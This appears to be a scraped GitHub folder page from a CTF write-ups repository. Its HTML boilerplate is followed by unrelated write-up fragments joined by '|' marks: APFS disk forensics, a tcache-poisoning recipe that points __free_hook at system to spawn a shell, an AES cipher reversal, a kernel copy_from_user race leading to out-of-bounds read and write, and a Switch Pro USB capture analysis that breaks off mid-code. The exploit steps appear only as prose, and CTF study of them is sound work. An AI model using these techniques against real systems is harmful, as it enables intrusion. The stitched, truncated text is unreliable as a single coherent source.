<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>Redpwn CTF 2019</span></span><span>/</span>Tux Trivia Show<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>Redpwn CTF 2019</span></span><span>/</span>Tux Trivia Show<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/wr47h/CTF-Writeups/tree-commit/e95325f43959a52237c04b62f0241bb4d6027fb4/2019/Redpwn%20CTF%202019/Tux%20Trivia%20Show" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/wr47h/CTF-Writeups/file-list/master/2019/Redpwn%20CTF%202019/Tux%20Trivia%20Show"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>caps</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>get_capital.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve_problem.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>usstates.csv</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Similar to zwiebel, decrypted code in ida using `idc` script. Then wrote a pintool to keep `ecx` 0 for jumps and collect condition for flag bytes.
 |
## Coding/Forensics - Malus Starkrimson
A very simple check showed that image contains just one partition:
```$ file malus.dmgmalus.dmg: DOS/MBR boot sector; partition 1 : ID=0xee, start-CHS (0x3ff,254,63), end-CHS (0x3ff,254,63), startsector 1, 1023999 sectors, extended partition table (last)
$ sgdisk -O malus.dmg
Disk size is 1024000 sectors (500.0 MiB)MBR disk identifier: 0x00000000MBR partitions:
Number Boot Start Sector End Sector Status Code 1 1 1023999 primary 0xEE
$ sgdisk -p malus.dmgDisk malus.dmg: 1024000 sectors, 500.0 MiBSector size (logical): 512 bytesDisk identifier (GUID): AFCC2E7D-DD83-4E63-B4E9-479DAD60EF7BPartition table holds up to 128 entriesMain partition table begins at sector 2 and ends at sector 33First usable sector is 34, last usable sector is 1023966Partitions will be aligned on 8-sector boundariesTotal free space is 13 sectors (6.5 KiB)
Number Start (sector) End (sector) Size Code Name 1 40 1023959 500.0 MiB AF0A disk image```
From the challenge description it was clear that partition contains APFS, so Igoogled a bit and found [apfs-fuse](https://github.com/sgan81/apfs-fuse), whichis able to r/o mount APFS and also provides some nice tools to dump internalstructures in human-readable-ish form.
As a first step, I tried to mount it and look at its contents:
```# losetup --show -rf ./malus.dmg/dev/loop0
# kpartx -av /dev/loop0add map loop0p1 (253:5): 0 1023920 linear 7:0 40
# apfs-fuse /dev/mapper/loop0p1 /mnt/apfs
$ find /mnt/apfs -type f | wc -l10005```
It contained 10000 PNG files and few gzip-compressed `fseventsd` logs.I suspected that either one of these PNG files or some deleted filecontains the flag. I tried to use[photorec](https://www.cgsecurity.org/wiki/PhotoRec), but it was only able to"recover" the same 10000 of PNG files, plus some additional `fseventsd` logs.
"Let's try to dig into fseventsd", I thought next. It appears that format ofthese log files[is very simple and already known](http://nicoleibrahim.com/apple-fsevents-forensics/),so I wrote my own parser: [fsevents-parser.py](./fsevents-parser.py).
When examining `root/.fseventsd/000000000011d647` (not even deleted or somehowhidden), I found one suspicious file:
```fname: file6301.png event id: 1124313 reason: 8388885 Item is File Permissions Changed Created Inode Metadata Modified Content Modified node id: 5038```
Entries of other files looked like this:
```...fname: file6302.png event id: 1124319 reason: 8388625 Item is File Created Content Modified node id: 6320fname: file6303.png event id: 1124325 reason: 8388625 Item is File Created Content Modified node id: 6321fname: file6304.png event id: 1124331 reason: 8388625 Item is File Created Content Modified node id: 6322...```
Clearly, `file6301.png` is somehow special. I tried to submit hex stringdisplayed in this PNG in various formats, adding [0-9a-f] at the end (becauseimage looked cropped at right side), various attributes of this file, etc.Obviously, without any luck.(yes, I should read the rules carefully next time)
After unsuccessful abusing of the flag submission form, I decided to try othertools. `apfs-dump` from `apfs-fuse` was the first one. Again, it showed that`file6301.png` differs from other PNGs:
```$ grep "Ino.*file6301.png" apfs-dump.out.txtInode 13AE => 2 13AE [TS] 8000 [INODE_NO_RSRC_FORK] 1 0 4 0 [] 99 99 100644 0 0 XF: 2 38 : 04 02 000D : 08 20 0028 : [NAME] 'file6301.png' : [DSTREAM] 3816 4000 0 7478 78C4 [INODE_NO_RSRC_FORK]Inode 13AE => 2 13AE [TS] 8000 [INODE_NO_RSRC_FORK] 1 0 4 0 [] 99 99 100644 0 0 XF: 2 38 : 04 02 000D : 08 20 0028 : [NAME] 'file6301.png' : [DSTREAM] 3816 4000 0 7478 3CA0E [INODE_NO_RSRC_FORK]
$ grep "Ino.*file6302.png" apfs-dump.out.txtInode 18B0 => 2 18B0 [TS] 8000 [INODE_NO_RSRC_FORK] 1 0 2 0 [] 99 99 100644 0 0 XF: 2 38 : 04 02 000D : 08 20 0028 : [NAME] 'file6302.png' : [DSTREAM] 35FE 4000 0 35FE 0 [INODE_NO_RSRC_FORK]
$ grep "Ino.*file6303.png" apfs-dump.out.txtInode 18B1 => 2 18B1 [TS] 8000 [INODE_NO_RSRC_FORK] 1 0 2 0 [] 99 99 100644 0 0 XF: 2 38 : 04 02 000D : 08 20 0028 : [NAME] 'file6303.png' : [DSTREAM] 386A 4000 0 386A 0 [INODE_NO_RSRC_FORK]
$ grep "Ino.*file6304.png" apfs-dump.out.txtInode 18B2 => 2 18B2 [TS] 8000 [INODE_NO_RSRC_FORK] 1 0 2 0 [] 99 99 100644 0 0 XF: 2 38 : 04 02 000D : 08 20 0028 : [NAME] 'file6304.png' : [DSTREAM] 3505 4000 0 3505 0 [INODE_NO_RSRC_FORK]```
Note the last part of each line, after `[DSTREAM]`. The[format](https://github.com/sgan81/apfs-fuse/blob/670e45ef92996f604fd6cd9a0b56d84fc6c3df51/ApfsLib/BlockDumper.cpp#L1270)is: `<size> <alloced_size> <default_crypto_id> <total_bytes_written> <total_bytes_read>`.I do not know what is the point of keeping `total_bytes_written` and`total_bytes_read` (maybe for some FS usage statistics?), but these numbers gaveme idea that
* data in this file was probably overwritten (`total_bytes_written > size`),* size of original data is 15458 bytes (`0x7478 - 0x3816`) and* it was read (?).
So, if data was overwritten, maybe some remains are still there. But whereexactly? Now I know that all information was already there - in the `apfs-dump`output. But during the competition, I decided to try another tool: [fork of TheSleuth Kit](https://github.com/blackbagtech/sleuthkit-APFS) (with APFS support).After figuring out that inode number of `file6301.png` notably differs fromits neighbours, I did this:
```$ fls -l -B 53572 /dev/mapper/loop0p1 | sort -nk2 | grep -C 3 "file6301.png"r/r 5035: file5018.png 2019-08-13 19:07:07 (+05) 2019-08-13 19:07:07 (+05) 2019-08-13 19:07:07 (+05) 2019-08-13 19:07:07 (+05) 13341 99 99r/r 5036: file5019.png 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:07 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:07 (+05) 13401 99 99r/r 5037: file5020.png 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 14694 99 99r/r 5038: file6301.png 2019-08-13 19:12:23 (+05) 2019-08-13 19:36:28 (+05) 2019-08-13 19:12:23 (+05) 2019-08-13 19:07:08 (+05) 14358 99 99r/r 5039: file5021.png 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 14964 99 99r/r 5040: file5022.png 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:08 (+05) 31203 99 99r/r 5041: file5023.png 2019-08-13 19:07:09 (+05) 2019-08-13 19:07:08 (+05) 2019-08-13 19:07:09 (+05) 2019-08-13 19:07:08 (+05) 30370 99 99```
Yes, it was created much earlier than its by-name neighbours! And if APFSallocates blocks for data sequentially when files are written sequentiallyone at a time, then some parts of original data may be still there - between`file5020.png` and `file5021.png`. Now it's time of the hex editor!
In the range `0x065ea966 - 0x065eefff` I found something looking like the PNGfile, but in the reverse order: `IEND` chunk first, and `PNG.*IHDR` after it.With usual "garbage" and zeros in between.
After gluing both parts together in the right order, I've got file of size 15458(which is expected size of the original data of `file6301.png`). Actual PNG datawas still corrupted, but GIMP was able to decode the top half of image:

The flag is here! Text obviously begins with `ptbctf{` and ends with `}`. Somedigits are quite readable: `1`, `5`, `7`, `b`, `d`, `f`. Others are tricky,especially `a`, `c` and `e`, because we have only one-pixel top line remainingof them.
But we also have a lot of other not garbled PNGs with random text printed usingthe same font. And so, we may try to manually compare pixels fromcorrupted original `file6301.png` with digits from other PNGs used as areference. In fact, even one-pixel line is enough to distinguish betweendifferent digits (800% zoom in GIMP):

Difference between top line of pixels of `c` and `e` is clearly visible, atleast on my display. However, this may require additional steps - adjustingcontrast of images and maybe playing with some curves.
Final result is [here](./manual-decoding.xcf). |
https://www.willsroot.io/2019/09/cuctf-2019-tcash-writeup.html
TCache Poisoning Attack. Use an unsorted bin to help leak libc address. Use the delete option to create a double free in a tcachebin. Then, make the next pointer point to free hook, so you can change it to system. Then use the option that calls free on a chunk with the /bin/sh string to pop a shell. |
# Super Duper AES
## Problem
> The Advanced Encryption Standard (AES) has got to go. Spencer just invented the Super Duper Advanced Encryption Standard (SDAES), and it's 100% unbreakable. AES only performs up to 14 rounds of substitution and permutation, while SDAES performs 10,000. That's so secure, SDAES doesn't even use a key!
[cipher.txt](cipher.txt)
[sdaes.py](sdaes.py)
## Hints
> - Spencer used this video as inspiration for Super Duper AES: https://www.youtube.com/watch?v=DLjzI5dX8jc
## Solution
We reverse the substitution and permutation tables and the order of steps in the encryption process in order to decode the message.
[Python script](solver.py) |
The vulnerability is at edit operation copy_from_user function can actually be manipulated we can stop at this operation and change heap layout so that subsequent copy can tamper critical structure the idea is to modify the size of next note and produce an OOB R&W |
---title: DragonSectorCTF - Reversing Switch Pro's USB keystrokes - PlayCAP description: Performing a minimal reversing over Switch Pro's connection over USB in order to simulate pressed buttonscategories: ctf DragonSectorauthor: Xh4Htags: wireshark dragonsector ctf switch pro---
We (TMHC) played DragonSectorCTF - Teaser - and ranked 42, pretty happy about it.
**Challenge description**```Miscellaneous, 203 ptsDifficulty: easy (53 solvers)
Here is a recording of the flag being entered into the app.html HTML5 application. - PlayCAP.pcapng - app.html```
**Action**We are given a Packet Capture file (.pcap) and a link to a site. Let's start by accessing the site.

There's a 10x6 map of characters. Inspecting the source, we see an interesting function ``handleButtons``:

It expects 6 different actions:- right- left- up- down- reset- select
``state`` parameter is not used at all there, it just checks that its not empty/undefined/falsy. ``handleButtons("right", "test")`` will move the selected character to the right by one cell.
We also see a few comments that will help us in the future:

``checkChange`` is a defined function that checks the state of certain buttons every 50 miliseconds. After it's declaration we see it's looking for gamePads connected to the computer, therefore we know that a controller with pads was used to type the flag (read the challenge description again). ``X`` button is assigned to "reset" and ``A`` to "select".
Time to open the pcap file.
We are given a network capture containing 5079 packets. After inspecting them we see many packets with the same length, 91.
We apply the following filter: ``frame.len == 91``. All of these packets have the same data structure, and there is one value we care of: ``Leftover Capture Data``. A quick google search reveals a [ctf writeup](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4), pretty similar to this challenge.
In order to work with the packet data, we are going to add the ``Leftover Capture Data`` as a column in order to export everything. Right click on a packet's Leftover data and ``Apply as column``.

Now we are ready to export all the data as .csv.
The ``Leftover Capture Data`` looks like this:

## Small summary- We know that an external controller has been used to type the flag.- Said controller has a pad, ``X`` and ``A`` buttons.- This controller's communication has been logged with Wireshark, and the size of each packet is 91 bytes.
After some googling, we find the following [piece of code](https://github.com/ToadKing/switch-pro-x/blob/master/switch-pro-x/ProControllerDevice.cpp#L33):
```cppenum { SWITCH_BUTTON_USB_MASK_A = 0x00000800, SWITCH_BUTTON_USB_MASK_B = 0x00000400, SWITCH_BUTTON_USB_MASK_X = 0x00000200, SWITCH_BUTTON_USB_MASK_Y = 0x00000100,
